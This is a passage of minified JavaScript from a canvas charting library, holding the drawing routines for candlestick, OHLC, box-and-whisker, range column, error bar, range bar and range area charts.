$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(n.x1,n.y1,n.width,n.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderCandlestick=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d=null,c=null,x=this.plotArea,p=0,u=(d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,c=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&c<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,c)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&c<d&&(c=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),u<d&&(u=d),c<u&&(u=c),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=0;m<t.dataSeriesIndexes.length;m++){var g=t.dataSeriesIndexes[m],b=this.data[g],y=b.dataPoints;if(0<y.length){var v=!!(5<u&&b.bevelEnabled);for(p=0;p<y.length;p++)if(!((h=y[p].getTime?y[p].x.getTime():y[p].x)<t.axisX.dataInfo.viewPortMin||h>t.axisX.dataInfo.viewPortMax)&&!K(y[p].y)&&y[p].y.length&&"number"==typeof y[p].y[0]&&"number"==typeof y[p].y[1]&&"number"==typeof y[p].y[2]&&"number"==typeof y[p].y[3]){s=t.axisX.convertValueToPixel(h),n=t.axisY.convertValueToPixel(y[p].y[0]),o=t.axisY.convertValueToPixel(y[p].y[1]),l=t.axisY.convertValueToPixel(y[p].y[2]),r=t.axisY.convertValueToPixel(y[p].y[3]);var f=s-u/2<<0,k=f+u<<0,M=(c=b.options.fallingColor?b.fallingColor:b._colorSet[0],d=y[p].color?y[p].color:b._colorSet[0],Math.round(Math.max(1,.15*u))),T=0==M%2?0:.5,P=b.dataPointIds[p];this._eventManager.objectMap[P]={id:P,objectType:"dataPoint",dataSeriesIndex:g,dataPointIndex:p,x1:f,y1:n,x2:k,y2:o,x3:s,y3:l,x4:s,y4:r,borderThickness:M,color:d},i.strokeStyle=d,i.beginPath(),i.lineWidth=M,a.lineWidth=Math.max(M,4),"candlestick"===b.type?(i.moveTo(s-T,o),i.lineTo(s-T,Math.min(n,r)),i.stroke(),i.moveTo(s-T,Math.max(n,r)),i.lineTo(s-T,l),i.stroke(),st(i,f,Math.min(n,r),k,Math.max(n,r),y[p].y[0]<=y[p].y[3]?b.risingColor:c,M,d,v,v,!1,!1,b.fillOpacity),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,Math.min(n,r)),a.stroke(),a.moveTo(s-T,Math.max(n,r)),a.lineTo(s-T,l),a.stroke(),st(a,f,Math.min(n,r),k,Math.max(n,r),d,0,null,!1,!1,!1,!1))):"ohlc"===b.type&&(i.moveTo(s-T,o),i.lineTo(s-T,l),i.stroke(),i.beginPath(),i.moveTo(s,n),i.lineTo(f,n),i.stroke(),i.beginPath(),i.moveTo(s,r),i.lineTo(k,r),i.stroke(),$&&(d=R(P),a.strokeStyle=d,a.moveTo(s-T,o),a.lineTo(s-T,l),a.stroke(),a.beginPath(),a.moveTo(s,n),a.lineTo(f,n),a.stroke(),a.beginPath(),a.moveTo(s,r),a.lineTo(k,r),a.stroke())),(y[p].indexLabel||b.indexLabel||y[p].indexLabelFormatter||b.indexLabelFormatter)&&this._indexLabels.push({chartType:b.type,dataPoint:y[p],dataSeries:b,point:{x:f+(k-f)/2,y:t.axisY.reversed?l:o},direction:1,bounds:{x1:f,y1:Math.min(o,l),x2:k,y2:Math.max(o,l)},color:d})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderBoxAndWhisker=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=this._eventManager.ghostCtx;if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=this.plotArea,p=0,u=(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,p=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.015*this.width,t.axisX.dataInfo.minDiff);isFinite(u)||(u=.3*Math.abs(t.axisX.range)),u=this.options.dataPointWidth?this.dataPointWidth:.7*x.width*(t.axisX.logarithmic?Math.log(u)/Math.log(t.axisX.range):Math.abs(u)/Math.abs(t.axisX.range))<<0,this.dataPointMaxWidth&&p<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,p)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&p<c&&(p=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),u<c&&(u=c),p<u&&(u=p),i.save(),$&&a.save(),i.beginPath(),i.rect(x.x1,x.y1,x.width,x.height),i.clip(),$&&(a.beginPath(),a.rect(x.x1,x.y1,x.width,x.height),a.clip());for(var m=!!t.axisY.reversed,g=0;g<t.dataSeriesIndexes.length;g++){var b=t.dataSeriesIndexes[g],y=this.data[b],v=y.dataPoints;if(0<v.length){var f=!!(5<u&&y.bevelEnabled);for(p=0;p<v.length;p++)if(!((d=v[p].getTime?v[p].x.getTime():v[p].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(v[p].y)&&v[p].y.length&&"number"==typeof v[p].y[0]&&"number"==typeof v[p].y[1]&&"number"==typeof v[p].y[2]&&"number"==typeof v[p].y[3]&&"number"==typeof v[p].y[4]&&5===v[p].y.length){s=t.axisX.convertValueToPixel(d),n=t.axisY.convertValueToPixel(v[p].y[0]),o=t.axisY.convertValueToPixel(v[p].y[1]),l=t.axisY.convertValueToPixel(v[p].y[2]),r=t.axisY.convertValueToPixel(v[p].y[3]),h=t.axisY.convertValueToPixel(v[p].y[4]);var k=s-u/2<<0,M=s+u/2<<0,T=(c=v[p].color?v[p].color:y._colorSet[0],Math.round(Math.max(1,.15*u))),P=0==T%2?0:.5,w=v[p].whiskerColor?v[p].whiskerColor:v[p].color?y.whiskerColor?y.whiskerColor:v[p].color:y.whiskerColor?y.whiskerColor:c,C="number"==typeof v[p].whiskerThickness?v[p].whiskerThickness:"number"==typeof y.options.whiskerThickness?y.whiskerThickness:T,S=v[p].whiskerDashType?v[p].whiskerDashType:y.whiskerDashType,A="number"==typeof(A=K(v[p].whiskerLength)?K(y.options.whiskerLength)?u:y.whiskerLength:v[p].whiskerLength)?A<=0?0:u<=A?u:A:"string"==typeof A?parseInt(A)*u/100>u?u:parseInt(A)*u/100:u,_=1==Math.round(C)%2?.5:0,B=v[p].stemColor?v[p].stemColor:v[p].color?y.stemColor?y.stemColor:v[p].color:y.stemColor?y.stemColor:c,F="number"==typeof v[p].stemThickness?v[p].stemThickness:"number"==typeof y.options.stemThickness?y.stemThickness:T,L=1==Math.round(F)%2?.5:0,I=v[p].stemDashType?v[p].stemDashType:y.stemDashType,V=v[p].lineColor?v[p].lineColor:v[p].color?y.lineColor?y.lineColor:v[p].color:y.lineColor?y.lineColor:c,D="number"==typeof v[p].lineThickness?v[p].lineThickness:"number"==typeof y.options.lineThickness?y.lineThickness:T,W=v[p].lineDashType?v[p].lineDashType:y.lineDashType,z=1==Math.round(D)%2?.5:0,X=y.upperBoxColor,Y=y.lowerBoxColor,E=K(y.options.fillOpacity)?1:y.fillOpacity,O=y.dataPointIds[p];this._eventManager.objectMap[O]={id:O,objectType:"dataPoint",dataSeriesIndex:b,dataPointIndex:p,x1:k,y1:n,x2:M,y2:o,x3:s,y3:l,x4:s,y4:r,y5:h,borderThickness:T,color:c,stemThickness:F,stemColor:B,whiskerThickness:C,whiskerLength:A,whiskerColor:w,lineThickness:D,lineColor:V},i.save(),0<F&&(i.beginPath(),i.strokeStyle=B,i.lineWidth=F,i.setLineDash&&i.setLineDash(J(I,F)),i.moveTo(s-L,o),i.lineTo(s-L,n),i.stroke(),i.moveTo(s-L,r),i.lineTo(s-L,l),i.stroke()),i.restore(),a.lineWidth=Math.max(T,4),i.beginPath(),st(i,k,Math.min(h,o),M,Math.max(o,h),Y,0,c,m&&f,!m&&f,!1,!1,E),i.beginPath(),st(i,k,Math.min(l,h),M,Math.max(h,l),X,0,c,!m&&f,m&&f,!1,!1,E),i.beginPath(),i.lineWidth=T,i.strokeStyle=c,i.rect(k-P,Math.min(o,l)-P,M-k+2*P,Math.max(o,l)-Math.min(o,l)+2*P),i.stroke(),i.save(),0<D&&(i.beginPath(),i.globalAlpha=1,i.setLineDash&&i.setLineDash(J(W,D)),i.strokeStyle=V,i.lineWidth=D,i.moveTo(k,h-z),i.lineTo(M,h-z),i.stroke()),i.restore(),i.save(),0<C&&(i.beginPath(),i.setLineDash&&i.setLineDash(J(S,C)),i.strokeStyle=w,i.lineWidth=C,i.moveTo(s-A/2<<0,r-_),i.lineTo(s+A/2<<0,r-_),i.stroke(),i.moveTo(s-A/2<<0,n+_),i.lineTo(s+A/2<<0,n+_),i.stroke()),i.restore(),$&&(c=R(O),a.strokeStyle=c,0<(a.lineWidth=F)&&(a.moveTo(s-P-L,o),a.lineTo(s-P-L,Math.max(n,r)),a.stroke(),a.moveTo(s-P-L,Math.min(n,r)),a.lineTo(s-P-L,l),a.stroke()),st(a,k,Math.max(o,l),M,Math.min(o,l),c,0,null,!1,!1,!1,!1),0<C&&(a.beginPath(),a.lineWidth=C,a.moveTo(s+A/2,r-_),a.lineTo(s-A/2,r-_),a.stroke(),a.moveTo(s+A/2,n+_),a.lineTo(s-A/2,n+_),a.stroke())),(v[p].indexLabel||y.indexLabel||v[p].indexLabelFormatter||y.indexLabelFormatter)&&this._indexLabels.push({chartType:y.type,dataPoint:v[p],dataSeries:y,point:{x:k+(M-k)/2,y:t.axisY.reversed?n:r},direction:1,bounds:{x1:k,y1:Math.min(n,r),x2:M,y2:Math.max(n,r)},color:c})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0;r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.03*this.width;var h=t.axisX.dataInfo.minDiff;isFinite(h)||(h=.3*Math.abs(t.axisX.range)),h=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(h)/Math.log(t.axisX.range):Math.abs(h)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<r&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),h<r&&(h=r),a<h&&(h=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip());for(var d=0;d<t.dataSeriesIndexes.length;d++){var c=t.dataSeriesIndexes[d],x=this.data[c],p=x.dataPoints;if(0<p.length){var u=!!(5<h&&x.bevelEnabled);for(r=0;r<p.length;r++)if(!((n=p[r].getTime?p[r].x.getTime():p[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&!K(p[r].y)&&p[r].y.length&&"number"==typeof p[r].y[0]&&"number"==typeof p[r].y[1]){o=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(p[r].y[0]),s=t.axisY.convertValueToPixel(p[r].y[1]);var m=t.axisX.reversed?o+t.plotType.totalDataSeries*h/2-(t.previousDataSeriesCount+d)*h<<0:o-t.plotType.totalDataSeries*h/2+(t.previousDataSeriesCount+d)*h<<0,g=t.axisX.reversed?m-h<<0:m+h<<0;o=p[r].color?p[r].color:x._colorSet[r%x._colorSet.length];if(s<a){var b=a;a=s,s=b}b=x.dataPointIds[r],this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:c,dataPointIndex:r,x1:m,y1:a,x2:g,y2:s},st(i,m,a,g,s,o,0,o,u,u,!1,!1,x.fillOpacity),o=R(b),$&&st(this._eventManager.ghostCtx,m,a,g,s,o,0,null,!1,!1,!1,!1),(p[r].indexLabel||x.indexLabel||p[r].indexLabelFormatter||x.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:0,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?s:a},direction:p[r].y[1]>=p[r].y[0]?-1:1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}),this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:1,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?a:s},direction:p[r].y[1]>=p[r].y[0]?1:-1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderError=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=!!t.axisY._position&&("left"!==t.axisY._position&&"right"!==t.axisY._position);if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=!1,p=this.plotArea,u=0,m=t.axisX.dataInfo.minDiff;isFinite(m)||(m=.3*Math.abs(t.axisX.range)),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(p.x1,p.y1,p.width,p.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.clip());for(var g=0,b=0;b<this.data.length;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&g||g++;for(var y=0;y<t.dataSeriesIndexes.length;y++){var v=t.dataSeriesIndexes[y],f=this.data[v],k=f.dataPoints,M=!K(f._linkedSeries)&&!(!f._linkedSeries.type.match(/(bar|column)/gi)||!f._linkedSeries.visible),T=0;if(M)for(c=f._linkedSeries.id,b=0;b<c;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&T||(this.data[b].type.match(/(range)/gi)&&(x=!0),T++);if(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.3*this.width,x&&(u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.03*this.width),b=this.options.dataPointWidth?this.dataPointWidth:(a?p.height:p.width)*(t.axisX.logarithmic?Math.log(m)/Math.log(t.axisX.range):Math.abs(m)/Math.abs(t.axisX.range))/(M?g:1)*.9<<0,this.dataPointMaxWidth&&u<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,u)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&u<c&&(u=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),b<c&&(b=c),u<b&&(b=u),0<k.length){var P=f._colorSet;for(u=0;u<k.length;u++){c=f.lineColor=f.options.color?f.options.color:P[0];var w={color:k[u].whiskerColor?k[u].whiskerColor:k[u].color?f.whiskerColor?f.whiskerColor:k[u].color:f.whiskerColor?f.whiskerColor:c,thickness:K(k[u].whiskerThickness)?f.whiskerThickness:k[u].whiskerThickness,dashType:k[u].whiskerDashType?k[u].whiskerDashType:f.whiskerDashType,length:K(k[u].whiskerLength)?K(f.options.whiskerLength)?b:f.options.whiskerLength:k[u].whiskerLength,trimLength:K(k[u].whiskerLength)&&K(f.options.whiskerLength)?50:0};w.length="number"==typeof w.length?w.length<=0?0:w.length>=b?b:w.length:"string"==typeof w.length?parseInt(w.length)*b/100>b?b:parseInt(w.length)*b/100>b:b,w.thickness="number"==typeof w.thickness?w.thickness<0?0:Math.round(w.thickness):2;var C={color:k[u].stemColor?k[u].stemColor:k[u].color?f.stemColor?f.stemColor:k[u].color:f.stemColor?f.stemColor:c,thickness:k[u].stemThickness?k[u].stemThickness:f.stemThickness,dashType:k[u].stemDashType?k[u].stemDashType:f.stemDashType};if(C.thickness="number"==typeof C.thickness?C.thickness<0?0:Math.round(C.thickness):2,!((d=k[u].getTime?k[u].x.getTime():k[u].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(k[u].y)&&k[u].y.length&&"number"==typeof k[u].y[0]&&"number"==typeof k[u].y[1]){var S=t.axisX.convertValueToPixel(d);a?n=S:s=S,S=t.axisY.convertValueToPixel(k[u].y[0]),a?o=S:r=S,S=t.axisY.convertValueToPixel(k[u].y[1]),a?l=S:h=S,a?(r=t.axisX.reversed?n+(M?g:1)*b/2-(M?T-1:0)*b<<0:n-(M?g:1)*b/2+(M?T-1:0)*b<<0,h=t.axisX.reversed?r-b<<0:r+b<<0):(o=t.axisX.reversed?s+(M?g:1)*b/2-(M?T-1:0)*b<<0:s-(M?g:1)*b/2+(M?T-1:0)*b<<0,l=t.axisX.reversed?o-b<<0:o+b<<0),!a&&h<r&&(S=r,r=h,h=S),a&&l<o&&(S=o,o=l,l=S),S=f.dataPointIds[u],this._eventManager.objectMap[S]={id:S,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:u,x1:Math.min(o,l),y1:Math.min(r,h),x2:Math.max(l,o),y2:Math.max(h,r),isXYSwapped:a,stemProperties:C,whiskerProperties:w},_(i,Math.min(o,l),Math.min(r,h),Math.max(l,o),Math.max(h,r),c,w,C,a),$&&_(this._eventManager.ghostCtx,o,r,l,h,c,w,C,a),(k[u].indexLabel||f.indexLabel||k[u].indexLabelFormatter||f.indexLabelFormatter)&&(this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:0,point:{x:a?k[u].y[1]>=k[u].y[0]?o:l:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?h:r},direction:k[u].y[1]>=k[u].y[0]?-1:1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}),this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:1,point:{x:a?k[u].y[1]>=k[u].y[0]?l:o:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?r:h},direction:k[u].y[1]>=k[u].y[0]?1:-1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}))}}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=null,r=this.plotArea,h=0;h=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0;var d=t.axisX.dataInfo.minDiff;isFinite(d)||(d=.3*Math.abs(t.axisX.range)),d=this.options.dataPointWidth?this.dataPointWidth:r.height*(t.axisX.logarithmic?Math.log(d)/Math.log(t.axisX.range):Math.abs(d)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<h&&(h=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<h&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,h)),d<h&&(d=h),a<d&&(d=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(r.x1,r.y1,r.width,r.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.clip());for(var c=0;c<t.dataSeriesIndexes.length;c++){var x=t.dataSeriesIndexes[c],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<d&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",h=0;h<u.length;h++)if(!((o=u[h].getTime?u[h].x.getTime():u[h].x)<t.axisX.dataInfo.viewPortMin||o>t.axisX.dataInfo.viewPortMax)&&!K(u[h].y)&&u[h].y.length&&"number"==typeof u[h].y[0]&&"number"==typeof u[h].y[1]){a=t.axisY.convertValueToPixel(u[h].y[0]),s=t.axisY.convertValueToPixel(u[h].y[1]),n=t.axisX.convertValueToPixel(o),n=t.axisX.reversed?n+t.plotType.totalDataSeries*d/2-(t.previousDataSeriesCount+c)*d<<0:n-t.plotType.totalDataSeries*d/2+(t.previousDataSeriesCount+c)*d<<0;var g=t.axisX.reversed?n-d<<0:n+d<<0;s<a&&(l=a,a=s,s=l),l=u[h].color?u[h].color:p._colorSet[h%p._colorSet.length],st(i,a,n,s,g,l,0,null,m,!1,!1,!1,p.fillOpacity),l=p.dataPointIds[h],this._eventManager.objectMap[l]={id:l,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:h,x1:a,y1:n,x2:s,y2:g},l=R(l),$&&st(this._eventManager.ghostCtx,a,n,s,g,l,0,null,!1,!1,!1,!1),(u[h].indexLabel||p.indexLabel||u[h].indexLabelFormatter||p.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:0,point:{x:u[h].y[1]>=u[h].y[0]?a:s,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?-1:1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}),this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:1,point:{x:u[h].y[1]>=u[h].y[0]?s:a,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?1:-1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeArea=function(t){function e(){if(y){var t=null;0<d.lineThickness&&a.stroke();for(var e=r.length-1;0<=e;e--)t=r[e],a.lineTo(t.x,t.y),s.lineTo(t.x,t.y);if(a.closePath(),a.globalAlpha=d.fillOpacity,a.fill(),a.globalAlpha=1,s.fill(),0<d.lineThickness){for(a.beginPath(),a.moveTo(t.x,t.y),e=0;e<r.length;e++)t=r[e],a.lineTo(t.x,t.y);a.stroke()}a.beginPath(),a.moveTo(x,p),s.beginPath(),s.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u})}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=[],o=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(o.x1,o.y1,o.width,o.height),a.clip(),$&&(s.beginPath(),s.rect(o.x1,o.y1,o.width,o.height),s.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=[],h=t.dataSeriesIndexes[l],d=this.data[h],c=d.dataPoints;n=d.id;this._eventManager.objectMap[n]={objectType:"dataSeries",dataSeriesIndex:h},n=R(n),s.fillStyle=n;n=[];var x,p,u,m,g=!0,b=0,y=null;if(0<c.length){var v=d._colorSet[b%d._colorSet.length],f=d.lineColor=d.options.lineColor||v,k=f;a.fillStyle=v,a.strokeStyle=f,a.lineWidth=d.lineThickness;var M="solid";if(a.setLineDash){var T=J(d.nullDataLineDashType,d.lineThickness),P=J(M=d.lineDashType,d.lineThickness);a.setLineDash(P)}for(var w=!0;b<c.length;b++)if(!((m=c[b].x.getTime?c[b].x.getTime():c[b].x)<t.axisX.dataInfo.viewPortMin||m>t.axisX.dataInfo.viewPortMax&&(!d.connectNullData||!w)))if(null!==c[b].y&&c[b].y.length&&"number"==typeof c[b].y[0]&&"number"==typeof c[b].y[1]){if(x=t.axisX.convertValueToPixel(m),p=t.axisY.convertValueToPixel(c[b].y[0]),u=t.axisY.convertValueToPixel(c[b].y[1]),g||w?(d.connectNullData&&!g?(a.setLineDash&&(d.options.nullDataLineDashType||M===d.lineDashType&&d.lineDashType!==d.nullDataLineDashType)&&(r[r.length-1].newLineDashArray=P,M=d.nullDataLineDashType,a.setLineDash(T)),a.lineTo(x,p),$&&s.lineTo(x,p),r.push({x:x,y:u})):(a.beginPath(),a.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u}),$&&(s.beginPath(),s.moveTo(x,p))),w=g=!1):(a.lineTo(x,p),r.push({x:x,y:u}),$&&s.lineTo(x,p),0==b%250&&e()),m=d.dataPointIds[b],this._eventManager.objectMap[m]={id:m,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:b,x1:x,y1:p,y2:u},b<c.length-1&&(k!==(c[b].lineColor||f)||M!==(c[b].lineDashType||d.lineDashType))&&(e(),k=c[b].lineColor||f,r[r.length-1].newStrokeStyle=k,a.strokeStyle=k,a.setLineDash&&(c[b].lineDashType?(M=c[b].lineDashType,r[r.length-1].newLineDashArray=J(M,d.lineThickness),a.setLineDash(r[r.length-1].newLineDashArray)):(M=d.lineDashType,r[r.length-1].newLineDashArray=P,a.setLineDash(P)))),0!==c[b].markerSize&&(0<